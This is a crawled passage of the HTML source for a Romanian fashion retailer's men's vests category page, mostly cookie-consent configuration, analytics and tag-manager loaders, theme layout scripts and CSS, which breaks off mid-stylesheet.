

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://capodopera12.ro/barbati/imbracaminte/veste-barbati
body_size: 91975
content:
<!-- LiteSpeed Cache created with user_agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) -->
<!DOCTYPE html>
<html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-334 store-0 skin-1 desktop-header-active mobile-sticky no-language no-currency no-compare layout-3 one-column column-left activate-new-promotion" data-jb="24340784-4" data-jv="3.1.4" data-ov="3.0.3.2">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script type="text/javascript" nitro-exclude="">
                            // Google Marketing Tools - Declare basic variables
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/setup&v=40dd7238-a3af-44eb-b65d-d46ed012618c';
					        var gmt_language = 'ro';
							var is_debug_enabled = false;
                			var is_google_consent_enabled = true;
							var admin_url = 'https://capodopera12.ro/admin/index.php?route=extension/module/google_all';
							var track_api_url = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/save_order_tracking_status';
							var gc_settings = {"languages":{"ro":{"popup_title":"Acest Site foloseste Cookie-uri.","button_configure_title":"Cookies configuration","popup_explain":"<p>Pentru scopuri precum afi\u0219area de con\u021binut personalizat, folosim module cookie sau tehnologii similare. Ap\u0103s\u00e2nd Accept, e\u0219ti de acord s\u0103 permi\u021bi colectarea de informa\u021bii prin cookie-uri sau tehnologii similare. Afl\u0103 in sectiunea Politica de Confidentialitate&nbsp;mai multe despre cookie-uri, inclusiv despre posibilitatea retragerii acordului.<br><\/p>","link_title":"Detalii","button_accept_all":"Accepta Toate","button_accept_selection":"Accept","button_configure":"Administraza","button_refuse_text":"Refuz","necessary_label":"Esentiale","necessary_explain":"<p>Cookie-urile necesare permit func\u021bionalitatea de baz\u0103 a site-ului web. F\u0103r\u0103 aceste cookie-uri, site-ul web nu poate func\u021biona corect. Ele ajut\u0103 la utilizarea unui site web prin activarea func\u021bionalit\u0103\u021bii de baz\u0103.<br><\/p>","preferences_label":"Preferinte","preferences_explain":"<p>Selecta\u021bi aceast\u0103 op\u021biune pentru a personaliza modul \u00een care interac\u021biona\u021bi cu aplica\u021bia\/site-ul. <br><\/p>","statistics_label":"Google Analytics","statistics_explain":"<p>Un set de cookie-uri pentru a colecta informa\u021bii \u0219i a raporta despre statisticile de utilizare a site-ului web f\u0103r\u0103 a identifica personal vizitatorii individuali ai Google.<br><\/p>","marketing_label":"Marketing","marketing_explain":"<p>Cookie-urile de marketing sunt folosite pentru a urm\u0103ri \u0219i colecta ac\u021biunile vizitatorilor pe site. Cookie-urile stocheaz\u0103 date despre utilizator \u0219i informa\u021bii despre comportament, ceea ce permite serviciilor de publicitate s\u0103 vizeze mai multe grupuri de audien\u021b\u0103. De asemenea, poate fi oferit\u0103 o experien\u021b\u0103 de utilizator mai personalizat\u0103 \u00een func\u021bie de informa\u021biile colectate.<br><\/p>","link_href":"https:\/\/capodopera12.ro\/politica-de-confidentialitate"}},"gdpr_button_position":"","gdpr_button_configuration":false,"gdpr_popup_position":"middle","gdpr_bar_text_button_configure":"ffffff","gdpr_bar_background_button_refuse":"ffffff","gdpr_bar_text_button_refuse":"ffffff","gdpr_bar_main_color":"ffae00","gdpr_button_icon_color":"ffffff","gdpr_bar_background_button_configure":"000000","gdpr_bar_background":"ffffff","gdpr_bar_color":"000000","gdpr_bar_button_accept_all_color":"ffffff","gdpr_bar_button_accept_selection_color":"63b0cc","gdpr_bar_text_button_accept_selection":"ffffff","gdpr_bar_necessary_checkbox_color":"ffae00","gdpr_bar_preferences_checkbox_color":"ffae00","gdpr_bar_statistics_checkbox_color":"ffae00","gdpr_bar_marketing_checkbox_color":"ffae00"};
                     </script><script type="text/javascript" nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-5NW4PSP');</script><script type="text/javascript" nitro-exclude="" src="https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/data-layer-events.js"></script><script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _GoogleMarketingTools;

                    scriptElement.onload = function() {
                        if (typeof GoogleMarketingTools === "undefined") {
                            console.error("GoogleMarketingTools error: JS Library GoogleMarketingTools not loaded.");
                        } else {
                            var google_marketing_tools_settings = {
                                "lang" : gmt_language,
                                "isDebugEnabled": is_debug_enabled,
                                "adminUrl": admin_url,
                                "trackApiUrl": track_api_url,
                                "isGoogleConsentEnabled": is_google_consent_enabled,
                                "googleConsentSettings": {
                                    "buttonConfiguration": gc_settings.gdpr_button_configuration,
                                    "consentPopupPosition": gc_settings.gdpr_popup_position,
                                    "consentPopupButtonConfigPosition": gc_settings.gdpr_button_position,
                                    "mainColor": gc_settings.gdpr_bar_main_color,
                                    "configurationButtonSvgColor": gc_settings.gdpr_button_icon_color,
                                    "configurationButtonColor": gc_settings.gdpr_bar_background_button_configure,
                                    "configurationButtonTextColor": gc_settings.gdpr_bar_text_button_configure,
                                    "refuseButtonBackgroundColor": gc_settings.gdpr_bar_background_button_refuse,
                                    "refuseButtonFontColor": gc_settings.gdpr_bar_text_button_refuse,
                                    "popupBackground": gc_settings.gdpr_bar_background,
                                    "popupFontColor": gc_settings.gdpr_bar_color,
                                    "buttonAcceptAllFontColor": gc_settings.gdpr_bar_button_accept_all_color,                                    
                                    "acceptSelectionButtonBackgroundColor": gc_settings.gdpr_bar_button_accept_selection_color,
                                    "acceptSelectionButtonFontColor": gc_settings.gdpr_bar_text_button_accept_selection,
                                    "necessaryCheckboxColor": gc_settings.gdpr_bar_necessary_checkbox_color,
                                    "preferencesCheckboxColor": gc_settings.gdpr_bar_preferences_checkbox_color,
                                    "statisticsCheckboxColor": gc_settings.gdpr_bar_statistics_checkbox_color,
                                    "marketingCheckboxColor": gc_settings.gdpr_bar_marketing_checkbox_color,                                    
                                    "languages": gc_settings.languages
                                }
                            };
                        
                            _GoogleMarketingTools = new GoogleMarketingTools(google_marketing_tools_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    googleMarketingTools_Start(result);
                                }
                            };

                            xhr.send("gmt_setup=true");
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function gmt_facebook_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/gmt_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                     
                        xhr.send(JSON.stringify(data));
                    }
                </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Veste Barbati Originale de la Branduri de Top</title>
<base href="https://capodopera12.ro/" />
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Cauti Veste Barbati Originale de la Branduri de Top? La Capodopera12 Gasesti Veste Barbati Originale La Preturi Reduse, Transport Gratuit si Plata in Rate. ⭐" />
<meta name="keywords" content="veste barbati originale, vesta originala barbati, vesta de lux barbati, vesta capodopera12, veste de lux barbati, veste capodopera12" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Veste barbati"/>
<meta property="og:url" content="https://capodopera12.ro/barbati/imbracaminte/veste-barbati"/>
<meta property="og:image" content="https://capodopera12.ro/image/cache/catalog/icon-categorii/imbracaminte-barbati/CAPODOPERA12%20-%20Icons%20filtrare%20site_Barbati_veste%20barbati-600x315h.png.webp"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Vestele sunt piesele
vestimentare care intodeauna castiga laude pentru rolul lor practic. Aceste piese
sunt foarte utile pentru ca iti satisfac nevoia de caldura si stil. Atunci cand
temperaturile fluctueaza, vestele usoare, captusite sau de puf obtin un loc
special in garderoba noastra, avand o"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Veste barbati"/>
<meta name="twitter:image" content="https://capodopera12.ro/image/cache/catalog/icon-categorii/imbracaminte-barbati/CAPODOPERA12%20-%20Icons%20filtrare%20site_Barbati_veste%20barbati-200x200.png.webp"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Vestele sunt piesele
vestimentare care intodeauna castiga laude pentru rolul lor practic. Aceste piese
sunt foarte utile pentru ca iti satisfac nevoia de caldura si stil. Atunci cand
temperaturile fluctueaza, vestele usoare, captusite sau de puf obtin un loc
special in garderoba noastra, avand o"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Zile","countdownHour":"Ore","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":false,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Vizualizare Rapida","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":false,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Incarca produsele precedente","infiniteScrollLoadNext":"Incarca produse","infiniteScrollLoading":"Se incarca...","infiniteScrollNoneLeft":"Ati ajuns la capatul listei.","checkoutUrl":"https:\/\/capodopera12.ro\/index.php?route=checkout\/checkout","headerHeight":"90","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","currency_left":"","currency_right":" RON","currency_decimal":",","currency_thousand":".","mobileFilterButtonText":"Filtreaza Produse","filterBase":"https:\/\/capodopera12.ro\/barbati\/imbracaminte\/veste-barbati","notification":[{"m":137,"c":"2f2289e4"}],"headerNotice":[{"m":480,"c":"d957bbe9"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:700,400,500,300%7CCaveat:400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/ebwhatapp/ebstyle.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />

        
      
<link href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati" rel="canonical" />
<link href="https://capodopera12.ro/image/catalog/journal3/brands/favicon-image.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:12px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221, 14, 28, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:11px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:none}.post-comment .user-data .user-time{display:none}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(233, 102, 49, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
